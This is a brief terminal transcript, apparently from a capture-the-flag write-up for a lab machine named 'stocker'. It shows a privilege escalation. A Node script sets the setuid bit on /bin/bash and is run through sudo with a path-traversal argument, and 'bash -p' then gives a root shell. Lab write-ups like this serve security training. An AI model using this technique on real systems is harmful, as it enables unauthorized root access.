 angoose@stocker:~$ cat root.js
require('child_process').exec('chmod +s /bin/bash')
angoose@stocker:~$ sudo /usr/bin/node /usr/local/scripts/../../../home/angoose/root.js
angoose@stocker:~$ ls -la /bin/bash
--wS-wS-wt 1 root root 1183448 Apr 18  2022 /bin/bash
angoose@stocker:~$ /bin/bash -p
bash-5.0# id
uid=1001(angoose) gid=1001(angoose) euid=0(root) groups=1001(angoose)